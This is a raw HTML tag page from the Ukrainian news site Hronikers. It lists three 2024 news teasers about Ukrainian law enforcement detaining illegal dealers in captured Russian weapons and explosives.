

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/chorni-zbroiari/
body_size: 16990
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>чорні зброярі - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/chorni-zbroiari/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#listItem","name":"\u0447\u043e\u0440\u043d\u0456 \u0437\u0431\u0440\u043e\u044f\u0440\u0456"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#listItem","position":2,"name":"\u0447\u043e\u0440\u043d\u0456 \u0437\u0431\u0440\u043e\u044f\u0440\u0456","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/","name":"\u0447\u043e\u0440\u043d\u0456 \u0437\u0431\u0440\u043e\u044f\u0440\u0456 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/chorni-zbroiari\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; чорні зброярі Канал теґу" href="https://hronikers.com/tag/chorni-zbroiari/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=a94f7" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/6141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-chorni-zbroiari tag-6141 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>чорні зброярі</span></h1></header><div class="archive-posts"><article id="post-126391" class="post-126391 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-zatrymannia tag-sbu tag-trofeyna-zbroia tag-chorni-zbroiari"><a class="post-thumbnail" href="https://hronikers.com/2024/10/21/v-ukraini-zatrymaly-7-kh-dilkiv-iaki-namahalysia-torhuvaty-trofeynoiu-zbroieiu-rosiian-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В Україні затримали 7-х ділків, які намагалися торгувати «трофейною» зброєю росіян (ФОТО)" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26-600x400.jpeg 600w, https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26-300x200.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26-1024x682.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26-768x512.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/10/photo_2024-10-21-16.44.26.jpeg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/10/21/v-ukraini-zatrymaly-7-kh-dilkiv-iaki-namahalysia-torhuvaty-trofeynoiu-zbroieiu-rosiian-foto/" rel="bookmark">В Україні затримали 7-х ділків, які намагалися торгувати «трофейною» зброєю росіян (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/10?day=21"><time class="entry-date published" datetime="https://hronikers.com/2024/10?day=21">21.10.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/10/21/v-ukraini-zatrymaly-7-kh-dilkiv-iaki-namahalysia-torhuvaty-trofeynoiu-zbroieiu-rosiian-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Правоохоронці запобігли незаконному продажу трофейного озброєння та боєприпасів ще у чотирьох регіонах...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-117715" class="post-117715 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-trofeyna-zbroia tag-chorni-zbroiari"><a class="post-thumbnail" href="https://hronikers.com/2024/08/23/u-5-oblastiakh-zatrymaly-chornykh-zbroiariv-shcho-prodavaly-trofeynu-zbroiu-kryminalitetu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У 5 областях затримали чорних зброярів, що продавали трофейну зброю криміналітету" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2024/08/5352739491451888581.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/08/23/u-5-oblastiakh-zatrymaly-chornykh-zbroiariv-shcho-prodavaly-trofeynu-zbroiu-kryminalitetu/" rel="bookmark">У 5 областях затримали чорних зброярів, що продавали трофейну зброю криміналітету</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/08?day=23"><time class="entry-date published" datetime="https://hronikers.com/2024/08?day=23">23.08.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/08/23/u-5-oblastiakh-zatrymaly-chornykh-zbroiariv-shcho-prodavaly-trofeynu-zbroiu-kryminalitetu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
СБУ та Нацполіція затримали ще дві групи чорних зброярів, які продавали трофейні арсенали криміналітету...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-101824" class="post-101824 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-torhivlia-zbroieiu tag-trofeyna-zbroia tag-chorni-zbroiari"><a class="post-thumbnail" href="https://hronikers.com/2024/05/14/na-donechchyni-ta-kharkivshchyni-zatrymaly-chornykh-zbroiariv-shcho-torhuvaly-trofeynoiu-zbroieiu-ta-vybukhivkoiu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Донеччині та Харківщині затримали &#8220;чорних зброярів&#8221;, що торгували трофейною зброєю та вибухівкою" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2024/05/msg-1001296224042-11941.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/14/na-donechchyni-ta-kharkivshchyni-zatrymaly-chornykh-zbroiariv-shcho-torhuvaly-trofeynoiu-zbroieiu-ta-vybukhivkoiu/" rel="bookmark">На Донеччині та Харківщині затримали &#8220;чорних зброярів&#8221;, що торгували трофейною зброєю та вибухівкою</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=14"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=14">14.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/14/na-donechchyni-ta-kharkivshchyni-zatrymaly-chornykh-zbroiariv-shcho-torhuvaly-trofeynoiu-zbroieiu-ta-vybukhivkoiu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
СБУ і Нацполіція затримали "чорних зброярів", які продавали криміналітету трофейну снайперську зброю та...</div><footer class="entry-footer">
